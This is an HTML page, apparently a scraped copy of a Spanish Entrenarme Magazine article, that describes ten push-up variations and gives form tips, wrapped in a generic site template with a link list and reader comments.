


<file: page3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>10 tipos de flexiones que potenciarán tu pecho y brazos. - Entrenarme Magazine</title>
<meta name="keywords" content="10 tipos de flexiones que potenciarán tu pecho y brazos. - Entrenarme Magazine" />
<meta name="description" content="10 tipos de flexiones que potenciarán tu pecho y brazos. - Entrenarme Magazine" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="ioTg4SdKSktCD">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="yxcBhnSIPNHXonR">
			<h2 id="E7EsqFGsT">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="yUo7CzAQ3"></p>
		<p id="N6DiVpzyH"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="NHKYJsukjINh">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="H4BR3SuZXRri">10 tipos de flexiones que potenciarán tu pecho y brazos. - Entrenarme Magazine</h2> 2021.06.26 11:41
				<center><img src="img/6a38a7a08c9c5bef8067535778df01d3.jpg" width="50%"   id="kTYiAlGiNpcRQut"></center><br><br>One body, one life <span> </span> <span> </span> <span> </span> Fitness Lifestyle Sports News Entrenarme <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <span> Compartir</span> <i> </i> <i> </i> CrossFit <h1> 10 tipos de flexiones que potenciarán tu pecho y brazos.</h1> <p> Los <strong> tipos de flexiones de brazos</strong> o <strong> “push ups”</strong> son conocido por la mayoría de las deportistas por ser ejercicios muy básicos. Este tipo de flexiones son de los que más se enseñan en los colegios por ser fáciles de realizar a la vez que por su versatilidad.</p> <h6> <span> </span> </h6> <p> Las flexiones de brazos son uno de los 125 ejercicios que puedes realizar en casa  siguiendo nuestra guía completa.</p> <h6> <strong> ¿Cómo se realizan este tipo de flexiones? </strong> </h6> <p> En esencia, se trata de levantar nuestro cuerpo con los brazos, lo más recto posible, desde la posición de tumbado prono (boca abajo). Esto puede parecer algo sencillo, sin embargo, hacerlo manteniendo el cuerpo completamente recto, pero puede ser un gran desafío y, además, existen múltiples variantes que nos permiten convertirlo en un ejercicio más complicado (variando el número de apoyos, la distancia entre los mismos, las superficies de apoyo, la velocidad de ejecución o utilizando impulso).</p> <p> Además de ser un ejercicio muy versátil la versatilidad de tipos de flexiones de brazos, son un ejercicio muy completo, ya que trabajará nuestros <strong> tríceps</strong> (al tratarse de un movimiento de extensión del codo), <strong> pectorales </strong> (al tratarse de un movimiento de aducción del brazo), <strong> hombros</strong> (en esencia estamos también “levantando” nuestros brazos), <strong> flexores de muñeca y dedos</strong> (debido a la fuerza que ejercemos contra el suelo) y nuestros <strong> músculos estabilizadores </strong> : Esto último es algo que muy poca gente tiene en cuenta, pero una “push up” realizada con una ejecución estricta siempre tiene una fuerte demanda de nuestros músculos estabilizadores (transverso abdominal, glúteos, serratos…), que trabajan para mantener una posición neutra de nuestra espina dorsal y un cuerpo alineado.</p> <h6> Algunos tipos de flexiones que podemos encontrar:</h6> <p> 1-<strong> Flexiones apoyo en rodillas:</strong> Es una de las variantes más sencillas y más acertadas para principiantes, como la distancia entre apoyos es menor, la carga que recibimos es también menor y, por tanto, el ejercicio es algo más sencillo.</p> <p> </p> <p> 2- <strong> Flexiones básicas</strong> : Éste ejercicio es el más extendido y el básico que deberás dominar para pasar a las siguientes variantes. El agarre cerrado otorga algo más de trabajo al tríceps al ser un recorrido más largo, pero seguirás trabajando hombros y pectorales.</p> <p> 3- <strong> Flexiones</strong> <strong> diamante</strong> : En este caso lo que cambia es el agarre, haremos una especie de triángulo con las manos, juntando las puntas de nuestros índices y de nuestros pulgares respectivamente. En este caso se enfatiza bastante más el trabajo de tríceps y de los flexores de muñeca y dedos.</p> <p> </p> <p> </p> <p> </p> <p> </p> <p> </p> <p> </p> <p> 4-<strong> Flexiones archer</strong> : Realizaremos transiciones de un lado al otro, flexionando un brazo y dejando el otro extendido. Cuanto más separes los piés entre sí, más estable serás y más fácil resultará.</p> <p> 5- <strong> Flexiones a una mano asistida</strong> : Usaremos cualquier objeto para apoyar la mano de uno de nuestros brazos que estará en extensión, mientras con el otro realizamos las flexiones. Este ejercicio pone mucha más carga en el brazo que está realizando la flexión y, además, obliga a nuestros estabilizadores a trabajar más aún. Cuanto más separes los piés entre sí, más estable serás y más fácil resultará y cuanto más acerques la mano de apoyo auxiliar a tu cuerpo, más difícil resultará.</p> <p> 6-<strong> Flexiones a una mano</strong> : Pasaremos a tener un solo apoyo, con lo que toda la carga irá sobre ese brazo. Este ejercicio es muy avanzado, por lo que os recomiendo dominar primero los anteriores. Cuanto más separes los piés entre sí, más estable serás y más fácil resultará.</p> <p> 7-<strong> Flexiones pliométricas</strong> : Esta variante aportará explosividad a nuestros entrenamientos. La variante más conocida es la de palmada por delante, sin embargo, yo os recomiendo empezar sin palmada, centraros en amortiguar la caída, acumular energía en la bajada y liberarla en la subida, y en no perder la alineación del tronco. Después podréis añadir palmadas por delante, por detrás, etc.,  para aumentar la demanda de impulso.</p> <p> </p> <p> </p> <p> </p> <p> </p> <p> </p> <p> </p> <p> </p> <p> 8-<strong> Romanian flexiones</strong> : Este ejercicio aumentará la demanda de trabajo de vuestros tríceps y de vuestra musculatura estabilizadora, comenzaremos en posición de brazos extendidos(1) y con los pies apoyados en la parte delantera de nuestras punteras, bajaremos hasta tocar el suelo con el pecho(2) y, entonces, dejaremos caer nuestros antebrazos al suelo, quedando apoyados sobre ellos(3). A continuación, impulsándonos ligeramente con las punteras de los pies (como si nos quisiéramos poner de puntillas) volveremos a la posición (2) y de ahí a la (1) completando así una repetición.</p> <p> </p> <p> </p> <p> </p> <p> </p> <p> </p> <p> 9-<strong> Pseudo  Flexiones</strong> : Tomaremos  una posición de flexión normal con la diferencia de que comenzaremos con los hombros bastante más adelantados que las muñecas y apoyados en la parte anterior de nuestras punteras de los pies, y nuestras manos apoyadas abiertas con los pulgares casi apuntando al frente y paralelos. Luego bajaremos como en una flexión normal, percibiendo mucho más esfuerzo en los hombros.</p> <p> 10-<strong> Flexiones en punta de los dedos</strong> : Ejecutaremos una flexión normal, con la diferencia de que esta vez nos apoyaremos en las puntas de los dedos, pudiendo ir reduciendo el número de dedos de apoyo conforme progresemos. Ello nos permitirá desarrollar nuestra musculatura flexora de los dedos y, por tanto, nuestra fuerza de agarre.</p> <p> </p> <p> </p> <p> </p> <p> <br/> <br/> </p> <p> </p> <p> </p> <h6> <strong> Para realizar este tipo de flexiones recordar que:</strong> </h6> Nuestro pecho o nuestro abdomen deberán siempre contactar con el suelo antes que nuestras piernas (dado que estaremos apoyados en nuestras punteras, lo que situará ligeramente en inclinación nuestras piernas). Ello nos permitirá mantener una posición recta y una alineación constante tobillo-cadera-hombro. Deberemos empujar nuestros codos hacia dentro (hacia nuestro tronco) y no hacia fuera. Este es un error que comete mucha gente pensando que así enfatizará el trabajo en pectoral, sin embargo, ello puede conseguirse cambiando la amplitud del agarre, pero no sacando los codos. De hecho, si habéis realizado “press banca” alguna vez, os habrán dado la misma recomendación a fin de evitar tensiones innecesarias en vuestras inserciones en el hombro. Nuestra cabeza deberá estar en una posición neutra: Ni flexionada (cabeza muy hacia abajo) ni extendida (cabeza demasiado elevada), a fin de evitar dolores cervicales y tensiones innecesarias en nuestra musculatura extensora o flexora del cuello. Recorridos completos: El recorrido comenzará con los brazos completamente extendidos (rectos) y terminará cuando nuestro pecho contacte con el suelo. Después retornaremos a la posición inicial y obtendremos una repetición. Esto es muy importante a fin de evitar acortamientos y, sobre todo, a fin de sacar el máximo partido a nuestro tiempo de entrenamiento. Calidad antes que cantidad. <p> Para que completes tu entrenamiento, hemos creado esta rutina para tonificar glúteos y piernas que seguro que te va genial para acabar de conseguir tus objetivos. ¡Descárgala ahora gratis! </p> <p> </p> <h6> </h6> <h6> <strong> Artículo escrito por Nacho González,</strong>  entrenador personal en Madrid. Contacta con él para cualquier duda sobre diferentes tipos de flexiones,musculación o HIIT, a través de su perfil. </h6> <p> Especialista en Cross Force Training (HIIT)</p> <p> Entrenador Personal</p> <p> Título de Técnico en sala de musculación y fitness</p> <span> Compartir</span> <i> </i> <i> </i> <span> </span> <span> prev post</span> <h4> La revolución del 2015: la electroestimulación muscular</h4> <span> next post</span> <h4> El atleta de élite convertido en emprendedor: Andrés Minguez &#038; Ronin VLC</h4> <span> </span> <h2> 4 Comments</h2> Leave a reply reply <span> Juan</span> 31 enero, 2018 at 17:59 <p> Hola, estoy estancado en el gym. Necesito nuevos ejercicios y variantes para el cuerpo en general, te agradecería tu ayuda.</p> reply <span> Community Manager</span> 1 febrero, 2018 at 15:08 <p> Hola Juan! Claro, lo que necesitas es un entrenador personal que estudie tu caso y te dé el empujón que necesitas. En qué ciudad te encuentras? Puedes buscar y comparar todos los entrenadores de tu zona en http://www.entrenar.me Si necesitas ayuda podemos ayudarte a encontrar al perfecto para ti 😉</p> reply <span> Xoomproject </span> 23 octubre, 2018 at 23:34 <p> ¡Habrá que probar esas flexiones! Gracias por las sugerencias, un post realmente útil. ¡Un saludo!</p> reply <span> Don chita puto amo </span> 24 mayo, 2019 at 18:35 <p> VIVAN LAS PLANCHAS! q el chita manda y no tu panda.</p> <h3> Deja un comentario Cancelar respuesta </h3> <p> </p> <p> Entrenarme es el buscador de entrenadores personales y centros más grande del mundo.</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/2ZSq1BRYwAI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/27666bddefe2b1a93610c2a9f7541f89.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="1gyDt5QDjN5wdM">
			<li><a href="#" class="icon icon-legal" id="USjhssrc7"></a></li>
			<li><a href="#" class="icon icon-random" id="EvRDHuZ7Dr"></a></li>
			<li><a href="#" class="icon icon-key" id="guoKjo42Kb"></a></li>
			<li><a href="#" class="icon icon-wrench" id="OCuIehK7P"></a></li>
			<li><a href="#" class="icon icon-cut" id="HKwSdpq2KxUdXm"></a></li>
			<li><a href="#" class="icon icon-filter" id="gKMPrTUMf"></a></li>
			<li><a href="#" class="icon icon-lock" id="fcAIaUPg4LJu1"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="mmsiEp4">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>

